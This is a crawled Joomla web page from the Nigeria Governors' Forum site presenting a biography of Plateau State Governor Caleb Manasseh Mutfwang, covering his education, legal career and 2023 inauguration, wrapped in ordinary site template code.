

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ngf.org.ng/index.php/the-ngf/governors/541-plateau-state-governor
body_size: 44842
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr"
	  class='layout-magazine com_content view-article itemid-263 j35 mm-hover '>

<head>
	  <base href="https://ngf.org.ng/index.php/the-ngf/governors/541-plateau-state-governor" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Plateau State Governor</title>
  <link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://ngf.org.ng/index.php/component/search/?Itemid=263&amp;catid=83&amp;id=541&amp;format=opensearch" rel="search" title="Search Nigeria Governors’ Forum" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/t3-assets/css/css-cbfd1.css?t=90" type="text/css" />
  <link rel="stylesheet" href="/t3-assets/css/css-8366e.css?t=991" type="text/css" />
  <style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #006a20;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #054f1c;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
  </style>
  <script src="/t3-assets/js/js-d0f56.js?t=92" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
  <script src="/t3-assets/js/js-32ac0.js?t=142" type="text/javascript"></script>
  <script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'/images/arrow_up.png',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});
var disqus_shortname = 'nigeriagovernorsforum';
var disqus_config = function(){
	this.language = 'en';
};
window.addEvent('load', function(){
	(function () {
	  var s = document.createElement('script'); s.async = true;
	  s.src = '//nigeriagovernorsforum.disqus.com/count.js';
	  (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(s);
	}());
});

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->



<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--[if (!IE 8)&(!IE 9)]> -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-548fde827970ba6d" async="async"></script>
<!-- <![endif]-->
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				
			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/index.php/the-ngf/governors" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Search ...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="70" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="263" />

	</form>

</div>

		</div>

	</div>

			<script>
			(function ($) {
				$('.t3-topnav li.item-113').addClass('active');
			})(jQuery);
		</script>
		<!-- //TOP BAR -->

	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod217"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-151"><a class="nav-icon nav-magazine" href="/index.php" >Home</a></li><li class="item-241 active deeper dropdown parent">	<a class="dropdown-toggle" href="#"  data-toggle="dropdown">The NGF<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-296 dropdown-submenu parent">	<a href="#" >About the NGF</a><ul class="dropdown-menu"><li class="item-306"><a href="/index.php/the-ngf/about-the-ngf/history" >History</a></li><li class="item-307"><a href="/index.php/the-ngf/about-the-ngf/achievements" >Achievements</a></li><li class="item-264"><a href="/index.php/the-ngf/about-the-ngf/past-chairmen" >Past Chairmen</a></li></ul></li><li class="item-266"><a href="/index.php/the-ngf/vision" >Vision/Mission</a></li><li class="item-303"><a href="/index.php/the-ngf/the-chairman" >The Chairman</a></li><li class="item-263 current active"><a href="/index.php/the-ngf/governors" >Governors</a></li><li class="item-297 dropdown-submenu parent"><a href="/index.php/the-ngf/the-secretariat" >The Secretariat</a><ul class="dropdown-menu"><li class="item-308 dropdown-submenu parent">	<a href="/" >Management</a><ul class="dropdown-menu"><li class="item-304"><a href="/index.php/the-ngf/the-secretariat/management/director-general" >Director General</a></li><li class="item-267"><a href="/index.php/the-ngf/the-secretariat/management/executive-directors" >Executive Directors</a></li></ul></li><li class="item-305"><a href="/index.php/the-ngf/the-secretariat/departments" >Departments</a></li><li class="item-310"><a href="/index.php/the-ngf/the-secretariat/contact-us" >Contact Us</a></li></ul></li><li class="item-371"><a href="/index.php/the-ngf/our-partners" >Our Partners</a></li></ul></li><li class="item-244 deeper dropdown parent"><a class="dropdown-toggle" href="/index.php/resources"  data-toggle="dropdown">Resources<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-274 divider dropdown-submenu parent"><span class="separator">NGF Resources</span>
<ul class="dropdown-menu"><li class="item-299"><a href="/index.php/resources/ngf-resources/strategic-plan" >Strategic Plan</a></li><li class="item-275"><a href="/index.php/resources/ngf-resources/speeches" >Speeches</a></li><li class="item-280"><a href="/index.php/resources/ngf-resources/publications" >Publications</a></li><li class="item-279"><a href="/index.php/resources/ngf-resources/policy-documents" >Policy Documents</a></li><li class="item-277"><a href="/index.php/resources/ngf-resources/policy-guides" >Policy Guides</a></li><li class="item-278"><a href="/index.php/resources/ngf-resources/workshop-papers-presentations" >Workshop papers/presentations</a></li><li class="item-276"><a href="/index.php/resources/ngf-resources/reports" >Reports</a></li><li class="item-283"><a href="/index.php/resources/ngf-resources/communiques" >Communiques</a></li></ul></li><li class="item-281 divider dropdown-submenu parent"><span class="separator">External Resources</span>
<ul class="dropdown-menu"><li class="item-287"><a href="/index.php/resources/external-resources/publications" >Publications</a></li><li class="item-286">	<a href="http://#" >Policy documents</a></li><li class="item-285">	<a href="http://#" >Workshop papers/presentations</a></li><li class="item-282">	<a href="http://#" >Reports</a></li></ul></li></ul></li><li class="item-386">	<a href="http://nggovernorsforum.org/igrdashboard/homengf.php" target="_blank" >IGR Dashboard </a></li><li class="item-246">	<a href="http://nggovernorsforum.org/helpdesk/" target="_blank" >HelpDesk</a></li><li class="item-394">	<a href="https://www.publicfinance.ngf.org.ng/" target="_blank" >Public Finance Database</a></li><li class="item-390 divider deeper dropdown parent"><span class="separator">Library</span>
<ul class="dropdown-menu"><li class="item-391">	<a href="https://ngflibrary.org.ng/" target="_blank" >E-Library</a></li><li class="item-392">	<a href="https://ngfrepository.org.ng:8443/" target="_blank" >Digital Repository</a></li></ul></li><li class="item-397 deeper dropdown parent">	<a class="dropdown-toggle" href="/"  data-toggle="dropdown">Health<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-398 dropdown-submenu parent">	<a href="#" >About Us</a><ul class="dropdown-menu"><li class="item-399"><a href="/index.php/health/about-us-the-health-team/health-team" >Health Team</a></li></ul></li></ul></li><li class="item-247 deeper dropdown"><a class="dropdown-toggle" href="/index.php/contact"  data-toggle="dropdown">Contact Us<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-269"><a href="/index.php/media-and-news/press-release" >Press Release</a></li><li class="item-270"><a href="/index.php/media-and-news/events" >Events</a></li><li class="item-271"><a href="/index.php/media-and-news/photo-gallery" >Photo Gallery</a></li><li class="item-272"><a class="nav-icon nav-media" href="/index.php/media-and-news/video-gallery" >Video Gallery</a></li><li class="item-273"><a href="/index.php/media-and-news/audio-interview" >Audio Interview</a></li><li class="item-298">	<a href="/" >Newsletter</a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/index.php/homepage" title="Teline V">
															<img class="logo-img" src="/images/stories/joomlart/logo.png" alt="Teline V" />
																						<img class="logo-img-sm" src="/images/stories/joomlart/logo_small.png" alt="Teline V" />
														<span>Teline V</span>
						</a>
						<small class="site-slogan">Best News Template For Joomla</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						
<div class="magazine-links">

	<div class="carousel slide carousel-fade" data-ride="carousel" data-interval="5000">

		<!-- Wrapper for slides -->
		<div class="carousel-inner" role="listbox">
						<div class="item active">
				<div class="magazine-item link-item topic-item">

	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php/the-ngf/governors/82-topics/2786-governors-meet-tuesday-to-discuss-economy-citizens-safety-ahead-yuletide" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/media/jact/small/images/Governors/line2.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">

		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php/the-ngf/governors/82-topics/2786-governors-meet-tuesday-to-discuss-economy-citizens-safety-ahead-yuletide" itemprop="url">
						Governors Meet Tuesday To Discuss Economy, Citizens’ Safety Ahead Yuletide</a>
									</h3>
			
											</div>
	
		
			</div>
</div>			</div>
						<div class="item ">
				<div class="magazine-item link-item topic-item">

	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php/the-ngf/governors/82-topics/2784-tambuwal-tasks-fg-on-25-percent-universal-healthcare-coverage-adequate-funding" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/media/jact/small/images/Governors/line2.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">

		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php/the-ngf/governors/82-topics/2784-tambuwal-tasks-fg-on-25-percent-universal-healthcare-coverage-adequate-funding" itemprop="url">
						Tambuwal Tasks FG on 25 Percent Universal Healthcare Coverage, Adequate Funding</a>
									</h3>
			
											</div>
	
		
			</div>
</div>			</div>
						<div class="item ">
				<div class="magazine-item link-item topic-item">

	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php/the-ngf/governors/82-topics/2783-states-to-step-up-service-delivery-to-mitigate-flood-disasters" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/media/jact/small/images/Governors/line2.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">

		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php/the-ngf/governors/82-topics/2783-states-to-step-up-service-delivery-to-mitigate-flood-disasters" itemprop="url">
						States to step up service delivery to mitigate flood disasters</a>
									</h3>
			
											</div>
	
		
			</div>
</div>			</div>
						<div class="item ">
				<div class="magazine-item link-item topic-item">

	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php/the-ngf/governors/82-topics/2778-afdb-others-launch-520m-special-agro-industrial-processing-zones-in-nigeria" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/media/jact/small/images/Governors/line2.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">

		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php/the-ngf/governors/82-topics/2778-afdb-others-launch-520m-special-agro-industrial-processing-zones-in-nigeria" itemprop="url">
						AfDB, Others Launch $520m Special Agro-Industrial Processing Zones In Nigeria </a>
									</h3>
			
											</div>
	
		
			</div>
</div>			</div>
					</div>
	</div>
</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">22</span>
						  <div class="text">
						    <span class="day">Thu</span>, <span class="month">Jan</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->

  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="151" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="nav-icon nav-magazine" href="/index.php"   data-target="#"><span class="fa fa-home"></span>Home </a>

</li>
<li itemprop='name' class="active dropdown mega" data-id="241" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="#"   data-target="#" data-toggle="dropdown">The NGF<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="296" data-level="2">
<a itemprop='url' class="" href="#"   data-target="#">About the NGF</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="306" data-level="3">
<a itemprop='url' class="" href="/index.php/the-ngf/about-the-ngf/history"   data-target="#">History </a>

</li>
<li itemprop='name'  data-id="307" data-level="3">
<a itemprop='url' class="" href="/index.php/the-ngf/about-the-ngf/achievements"   data-target="#">Achievements </a>

</li>
<li itemprop='name'  data-id="264" data-level="3">
<a itemprop='url' class="" href="/index.php/the-ngf/about-the-ngf/past-chairmen"   data-target="#">Past Chairmen </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="266" data-level="2">
<a itemprop='url' class="" href="/index.php/the-ngf/vision"   data-target="#">Vision/Mission </a>

</li>
<li itemprop='name'  data-id="303" data-level="2">
<a itemprop='url' class="" href="/index.php/the-ngf/the-chairman"   data-target="#">The Chairman </a>

</li>
<li itemprop='name' class="current active" data-id="263" data-level="2">
<a itemprop='url' class="" href="/index.php/the-ngf/governors"   data-target="#">Governors </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="297" data-level="2">
<a itemprop='url' class="" href="/index.php/the-ngf/the-secretariat"   data-target="#">The Secretariat </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="308" data-level="3">
<a itemprop='url' class="" href="/"   data-target="#">Management</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="304" data-level="4">
<a itemprop='url' class="" href="/index.php/the-ngf/the-secretariat/management/director-general"   data-target="#">Director General </a>

</li>
<li itemprop='name'  data-id="267" data-level="4">
<a itemprop='url' class="" href="/index.php/the-ngf/the-secretariat/management/executive-directors"   data-target="#">Executive Directors </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="3">
<a itemprop='url' class="" href="/index.php/the-ngf/the-secretariat/departments"   data-target="#">Departments </a>

</li>
<li itemprop='name'  data-id="310" data-level="3">
<a itemprop='url' class="" href="/index.php/the-ngf/the-secretariat/contact-us"   data-target="#">Contact Us </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="371" data-level="2">
<a itemprop='url' class="" href="/index.php/the-ngf/our-partners"   data-target="#">Our Partners </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="244" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/index.php/resources"   data-target="#" data-toggle="dropdown">Resources <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="274" data-level="2">
<span class=" separator"   data-target="#"> NGF Resources</span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="299" data-level="3">
<a itemprop='url' class="" href="/index.php/resources/ngf-resources/strategic-plan"   data-target="#">Strategic Plan </a>

</li>
<li itemprop='name'  data-id="275" data-level="3">
<a itemprop='url' class="" href="/index.php/resources/ngf-resources/speeches"   data-target="#">Speeches </a>

</li>
<li itemprop='name'  data-id="280" data-level="3">
<a itemprop='url' class="" href="/index.php/resources/ngf-resources/publications"   data-target="#">Publications </a>

</li>
<li itemprop='name'  data-id="279" data-level="3">
<a itemprop='url' class="" href="/index.php/resources/ngf-resources/policy-documents"   data-target="#">Policy Documents </a>

</li>
<li itemprop='name'  data-id="277" data-level="3">
<a itemprop='url' class="" href="/index.php/resources/ngf-resources/policy-guides"   data-target="#">Policy Guides </a>

</li>
<li itemprop='name'  data-id="278" data-level="3">
<a itemprop='url' class="" href="/index.php/resources/ngf-resources/workshop-papers-presentations"   data-target="#">Workshop papers/presentations </a>

</li>
<li itemprop='name'  data-id="276" data-level="3">
<a itemprop='url' class="" href="/index.php/resources/ngf-resources/reports"   data-target="#">Reports </a>

</li>
<li itemprop='name'  data-id="283" data-level="3">
<a itemprop='url' class="" href="/index.php/resources/ngf-resources/communiques"   data-target="#">Communiques </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="281" data-level="2">
<span class=" separator"   data-target="#"> External Resources</span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="287" data-level="3">
<a itemprop='url' class="" href="/index.php/resources/external-resources/publications"   data-target="#">Publications </a>

</li>
<li itemprop='name'  data-id="286" data-level="3">
<a itemprop='url' class="" href="http://#"   data-target="#">Policy documents</a>

</li>
<li itemprop='name'  data-id="285" data-level="3">
<a itemprop='url' class="" href="http://#"   data-target="#">Workshop papers/presentations</a>

</li>
<li itemprop='name'  data-id="282" data-level="3">
<a itemprop='url' class="" href="http://#"   data-target="#">Reports</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="386" data-level="1">
<a itemprop='url' class="" href="http://nggovernorsforum.org/igrdashboard/homengf.php" target="_blank"   data-target="#">IGR Dashboard </a>

</li>
<li itemprop='name'  data-id="246" data-level="1">
<a itemprop='url' class="" href="http://nggovernorsforum.org/helpdesk/" target="_blank"   data-target="#">HelpDesk</a>

</li>
<li itemprop='name'  data-id="394" data-level="1">
<a itemprop='url' class="" href="https://www.publicfinance.ngf.org.ng/" target="_blank"   data-target="#">Public Finance Database</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="390" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Library<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="391" data-level="2">
<a itemprop='url' class="" href="https://ngflibrary.org.ng/" target="_blank"   data-target="#">E-Library</a>

</li>
<li itemprop='name'  data-id="392" data-level="2">
<a itemprop='url' class="" href="https://ngfrepository.org.ng:8443/" target="_blank"   data-target="#">Digital Repository</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="397" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/"   data-target="#" data-toggle="dropdown">Health<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="398" data-level="2">
<a itemprop='url' class="" href="#"   data-target="#">About Us</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="399" data-level="3">
<a itemprop='url' class="" href="/index.php/health/about-us-the-health-team/health-team"   data-target="#">Health Team </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="247" data-level="1">
<a itemprop='url' class="" href="/index.php/contact"   data-target="#">Contact Us </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->

  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">You are here: &#160;</li><li><a href="#" class="pathway">The NGF</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/index.php/the-ngf/governors" class="pathway">Governors</a></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->

	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="en-GB" />
	<meta itemprop="url" content="/index.php/the-ngf/governors/541-plateau-state-governor" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					Plateau State Governor			<meta itemprop="url" content="https://ngf.org.ng/index.php/the-ngf/governors/541-plateau-state-governor" />
			</h1>

			</header>
		
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/index.php/the-ngf/governors/541-plateau-state-governor" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/Governors/line2.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
			</section>

	<section class="row article-navigation top">
			</section>

	<section class="article-full">

		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p style="text-align: justify;">Caleb Manasseh Mutfwang</p>
			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p style="text-align: justify;"><img src="/images/Governors/Plateau-State---Caleb-Mutfwang.png" alt="Plateau State Caleb Mutfwang" width="312" height="390" style="margin-right: 12px; margin-bottom: 2px; float: left;" />Website: <a href="https://www.plateaustate.gov.ng" target="_blank">https://www.plateaustate.gov.ng</a><br />Office Date: May 2023<br />Address: Government House, Jos<br />Birth Date: 12 March 1965<br />Birth State: Plateau State<br />Political Party: Peoples Democratic Party (PDP)<br />State: Plateau State</p>
<p style="text-align: justify;"><br />Caleb Manasseh Mutfwang is a Nigerian lawyer and politician who currently serves as the governor of Plateau State since 2023. Prior to his governorship, he served as the Chairman of Mangu Local Government Area of Plateau State. Mutfwang was inaugurated as governor on May 29, 2023.</p>
<p style="text-align: justify;">Born on March 12, 1965, in Wussasa, Zaria, Mutfwang received his primary education at LEA Primary School Ampang-West, Mangu LGA from 1973 to 1977. He then attended Boys Secondary School, Gindiri, graduating in 1982. After briefly working with the then Federal Office of Statistics and the defunct Nigerian Bank for Commerce and Industry (NBCI), he pursued further education at the School of Preliminary Studies, Keffi from 1983 to 1984.</p>
<p style="text-align: justify;">Mutfwang attended the University of Jos, graduating between 1984 and 1988, and later attended the Nigerian Law School in 1988. He was called to the Nigerian Bar as a Solicitor and Advocate of the Supreme Court on December 14, 1989.</p>
<p style="text-align: justify;">As part of the mandatory National Youth Service Corps (NYSC) program, he served in Kaduna State, where he was elected as the President of the Nigerian Christian Corpers&rsquo; Fellowship in Kaduna State.</p>
<p style="text-align: justify;">Mutfwang engaged in private legal practice at BYOMA, ICHABA &amp; CO (FIDELITY CHAMBERS), a Kaduna-based legal firm, from 1990 to 1995. In March 1996, he founded Caleb Mutfwang &amp; Co, a firm of Legal Practitioners registered with the Corporate Affairs Commission.</p>
<p style="text-align: justify;">From 2002 to 2004, Mutfwang served as the Deputy General Manager of Legal &amp; Secretarial Services at Peugeot Automobile Nigeria Limited in Kaduna and also acted as the Company Secretary from 2003 to 2004. He is a member of several professional bodies, including the Nigerian Bar Association, particularly the Section on Business Law, the International Bar Association, the Christian Lawyers&rsquo; Fellowship of Nigeria, the Christian Legal Society of America, and the Nigerian Institute of Management.</p>
<p style="text-align: justify;">Mutfwang is an alumnus of the prestigious Haggai Institute for Leadership Development in Hawaii, USA. He has served on the boards of several companies and provided legal services to individuals, corporate organizations, federal ministries, foreign agencies, and governments.</p>
<p style="text-align: justify;">Throughout his life, Mutfwang has held various leadership responsibilities, from secondary school to NYSC. He has also held several leadership positions within the church and community, including membership of the Endowment Fund Committee of the Karl Kumm University founded by the Church of Christ in Nations (COCIN).</p>
